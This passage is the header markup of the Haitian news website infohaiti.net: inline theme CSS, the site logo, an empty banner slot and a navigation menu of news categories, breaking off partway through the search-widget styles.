<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_34{margin-left:-0px;margin-right:-0px}.tdi_34>.vc_column_inner,.tdi_34>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_34.tdc-row-content-vert-center,.tdi_34.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_34.tdc-row-content-vert-bottom,.tdi_34.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_34.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_34.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_34{padding-top:28px!important;padding-bottom:9px!important}.tdi_34 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_36{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-img-wrap{display:block}.tdi_37 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_37 .tdb-logo-text-title{display:block}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_37 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_39{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_40 td_block_template_1">
<style>.tdi_40{margin-bottom:0px!important}</style>
<style>.tdi_40.td-a-rec{text-align:center}.tdi_40.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_40 .td-element-style{z-index:-1}.tdi_40.td-a-rec-img{text-align:right}.tdi_40.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_40.td-a-rec-img{text-align:center}}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="" data-mime_type="" data-banner_id="" id="wpbanner-"></div>      </div>

</div></div></div></div></div><div class="vc_row_inner tdi_42 dh-menu-row vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42,.tdi_42 .tdc-inner-columns{display:block}.tdi_42 .tdc-inner-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-bottom:50px!important}}</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_45{display:inline-block}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 25px}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 12px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5256"><a href="https://www.infohaiti.net/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6593 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">HAITI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6663"><a href="https://www.infohaiti.net/category/haiti/cooperation/"><div class="tdb-menu-item-text">Cooperation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5327"><a href="https://www.infohaiti.net/category/haiti/culture/"><div class="tdb-menu-item-text">Culture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5328"><a href="https://www.infohaiti.net/category/haiti/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5329"><a href="https://www.infohaiti.net/category/haiti/education/"><div class="tdb-menu-item-text">Education</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5330"><a href="https://www.infohaiti.net/category/haiti/environnement/"><div class="tdb-menu-item-text">Environnement</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6617"><a href="https://www.infohaiti.net/category/haiti/justice/"><div class="tdb-menu-item-text">Justice</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6620"><a href="https://www.infohaiti.net/category/haiti/opinion/"><div class="tdb-menu-item-text">Opinion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5331"><a href="https://www.infohaiti.net/category/haiti/politique/"><div class="tdb-menu-item-text">Politique</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6618"><a href="https://www.infohaiti.net/category/haiti/sante/"><div class="tdb-menu-item-text">Santé</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-5332"><a href="https://www.infohaiti.net/category/haiti/societe/"><div class="tdb-menu-item-text">Société</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5333"><a href="https://www.infohaiti.net/category/haiti/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6590 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/massachusetts/"><div class="tdb-menu-item-text">MASSACHUSETTS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6665"><a href="https://www.infohaiti.net/category/massachusetts/boston/"><div class="tdb-menu-item-text">Boston</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6666"><a href="https://www.infohaiti.net/category/massachusetts/brockton/"><div class="tdb-menu-item-text">Brockton</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6667"><a href="https://www.infohaiti.net/category/massachusetts/everett/"><div class="tdb-menu-item-text">Everett</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6668"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/"><div class="tdb-menu-item-text">Gouvernement</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6669"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/"><div class="tdb-menu-item-text">Législateurs</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6583 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/international/"><div class="tdb-menu-item-text">INTERNATIONAL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8176"><a href="https://www.infohaiti.net/category/international/amerique-latine/"><div class="tdb-menu-item-text">Amerique Latine</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6584"><a href="https://www.infohaiti.net/category/international/afrique/"><div class="tdb-menu-item-text">Afrique</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6585"><a href="https://www.infohaiti.net/category/international/asie/"><div class="tdb-menu-item-text">Asie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8177"><a href="https://www.infohaiti.net/category/international/canada/"><div class="tdb-menu-item-text">Canada</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6586"><a href="https://www.infohaiti.net/category/international/caraibes/"><div class="tdb-menu-item-text">Caraïbes</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6587"><a href="https://www.infohaiti.net/category/international/etats-unis/"><div class="tdb-menu-item-text">Etats-Unis</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6588"><a href="https://www.infohaiti.net/category/international/europe/"><div class="tdb-menu-item-text">Europe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6589"><a href="https://www.infohaiti.net/category/international/proche-orient/"><div class="tdb-menu-item-text">Proche-Orient</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8178"><a href="https://www.infohaiti.net/category/international/sports-int/"><div class="tdb-menu-item-text">Sports Int</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6597 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/multimedia/"><div class="tdb-menu-item-text">MultiMedia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-18071"><a href="https://www.infohaiti.net/yon-lot-son-kloch/"><div class="tdb-menu-item-text">Yon Lot Son Kloch</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/"><div class="tdb-menu-item-text">VIVANSANTE</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6609"><a href="https://www.infohaiti.net/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled 